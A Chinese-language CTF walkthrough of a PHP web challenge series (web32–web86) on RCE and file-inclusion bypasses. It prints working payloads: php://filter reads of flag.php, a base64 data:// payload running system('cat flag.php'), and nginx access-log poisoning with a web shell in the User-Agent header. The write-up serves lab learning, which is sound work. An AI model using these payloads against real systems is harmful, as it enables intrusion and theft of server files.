 逻辑简单,
逻辑简单,glob()用于返回与指定模式匹配的文件路径数组,然后读取即可。
无参构造虽然复杂,但针对于严格过滤往往能起到妙用。
web32
考察点:参数传递+include文件包含的利用、php结束符绕过;符号过滤(RCE)
提示:
1 | c=$nice=include$_GET["url"]?>&url=php://filter/read=convert.base64-encode/resource=flag.php |
 方法都有很多,出于学习目的,这里开始只根据出题人提示来学习下预期解。
提示是利用
方法都有很多,出于学习目的,这里开始只根据出题人提示来学习下预期解。
提示是利用文件包含+传参的方式,上面也提到过了。  注意一个细节,
注意一个细节,;被过滤了,为了使其成为完整的php代码能执行,可以忽略;用末尾的?>来代替。实际上两者只要保留其中一个就行。
web33 ~ web36
考察点:参数传递+include文件包含的利用、数字传参绕过"符号(RCE)
- web33 提示:
1 | c=?><?=include$_GET[1]?>&1=php://filter/read=convert.base64- |

"被过滤了,传参还可以用数字,其他的仍然可以用上题payload:
 个人感觉提示中前面的
个人感觉提示中前面的?><?=在这题有些多余了。。
- web34 提示:
1 | c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php |
用到的正是上题的解法,没啥好说的 
- web35 提示:
1 | c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php |
 依然还是用同样的解法,略。
依然还是用同样的解法,略。
- web36 提示:
1 | c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php |
 可以说这种解法直接通杀了,只不过传参不能用数字了,用不带引号的字母其实也行。
可以说这种解法直接通杀了,只不过传参不能用数字了,用不带引号的字母其实也行。
web37
考察点:文件包含实现命令执行(RCE)
提示:
1 | data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg== |
 逻辑开始不一样了,
逻辑开始不一样了,eval替换成了include,那么只能尝试用文件包含的方式了,尝试直接传flag.php或者fl*给include行不通,但是include还可以配合编码实现命令执行,也就是提示中的,然后查看前端源码:

web38
考察点:日志文件包含实现命令执行(RCE)
提示:
1 | nginx的日志文件/var/log/nginx/access.log |
 禁用了部分伪协议,依然可以用web37的解法,这里再补充日志文件包含的解法。原理参考。所以可以将一句话木马或直接
禁用了部分伪协议,依然可以用web37的解法,这里再补充日志文件包含的解法。原理参考。所以可以将一句话木马或直接cat包含到日志的访问包的UA头中:

web39
考察点:include和data伪协议的解析问题(RCE)
提示:
1 | data://text/plain, 这样就相当于执行了php语句 .php 因为前面的php语句已经闭合了,所以后面的.php会被当成html页面直接显示在页面上,起不到什么 作用 |
 和前面相比,关键包含逻辑由
和前面相比,关键包含逻辑由include($c)改成了include($c.".php")。之前包含base64编码的payload失效了,实际上这题是在考察include()与data伪协议的理解,data://协议后面的内容必须遵循特定格式,通常是
MIME
类型和实际数据。例如data:text/plain;base64,...如果附加了不合适的后缀(如
.php和前面的data:text也对应不上),就会破坏这个格式,使得
PHP 无法正确解析和处理。另外,尽管 data://
协议后面的内容通常不应包含额外的扩展名(如 .php),但 PHP 对于
data:// 协议的解析具有一定的宽容性。具体来说,PHP
并不会严格检查 data:// URL
结束后的字符,而是会尝试解析并执行紧跟在
data: 后面的数据。因此,如果data后跟的是无编码的payload,即使后面要附加.php,但include识别到可执行的代码后还是会优先执行,而如果是编码,首先刚开始不会直接自动解码并执行,因为后面要附加后缀,编码会被当作.php的文件名,如果没有这个后缀,则会自动解码并执行。

web40
考察点:无参函数payload构造读文件(操作数组指针)(RCE)
提示:
1 | show_source(next(array_reverse(scandir(pos(localeconv()))))); GXYCTF的禁止套娃 通过cookie获得参数进行命令执行 |
 发现禁止了几乎常用的所有特殊符号,还包括数字,但值得庆幸的是似乎禁用的只是中文括号,所以依然可以尝试
发现禁止了几乎常用的所有特殊符号,还包括数字,但值得庆幸的是似乎禁用的只是中文括号,所以依然可以尝试
无参数构造。  至于提示中说的
至于提示中说的通过cookie获得参数这个解法,暂时摸不着头脑,cookie中也没发现有啥特别的。
web41
考察点:
提示:https://blog.csdn.net/miuzzx/article/details/108569080
web78

考察点:简单file伪协议文件包含
 源代码已经说明的很明白了,只要以get方式给file传参,就可以包含一个文件。如:
源代码已经说明的很明白了,只要以get方式给file传参,就可以包含一个文件。如:
 尝试访问目录下的flag.php,发现能访问但没有数据回显,显然可以尝试通过文件包含查看其源码:
尝试访问目录下的flag.php,发现能访问但没有数据回显,显然可以尝试通过文件包含查看其源码:
?file=php://filter/read=convert.base64-encode/resource=flag.php
web79
考察点:data伪协议加base64绕过字符串过滤(文件包含)
 对php字符串做了过滤替换,但是可以尝试编码绕过,对要执行的php操作做base64+urlencode:
对php字符串做了过滤替换,但是可以尝试编码绕过,对要执行的php操作做base64+urlencode:
 换成访问flag.php:
换成访问flag.php:
/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKSA/Pg%3D%3D
其中,该编码即<?php system('cat flag.php')?>
web80 ~ web81
考察点:日志文件包含
web80:  php和data伪协议都被过滤了,而file伪协议能利用的方式又很有限,尝试时php可采用大小写绕过,但是通过配合
php和data伪协议都被过滤了,而file伪协议能利用的方式又很有限,尝试时php可采用大小写绕过,但是通过配合//input并没能获取到想要的信息。实际上,除了利用php的伪协议还可以用包含日志的方式,原理就是当请求中尝试访问一个即使不存在的资源时,日志仍会记录,而如果其中包含恶意php代码,当访问日志时,日志会尝试将其解析。另外,虽然题目只是对get参数做了过滤,我们可以将恶意代码插入在ua头实现绕过,注意要编码,尝试包含一句话木马:

?file=/var/log/nginx/access.log&cmd=system('ls /var/www/html');phpinfo();

?file=/var/log/nginx/access.log&cmd=system('cat /var/www/html/fl0g.php');phpinfo();
然后查看源码即可找到flag:  web81:
web81:  这次的过滤就几乎相当于无法利用任何伪协议了,同样可以用日志包含来实现bypass,和web80一样。
这次的过滤就几乎相当于无法利用任何伪协议了,同样可以用日志包含来实现bypass,和web80一样。
web82 ~ web86
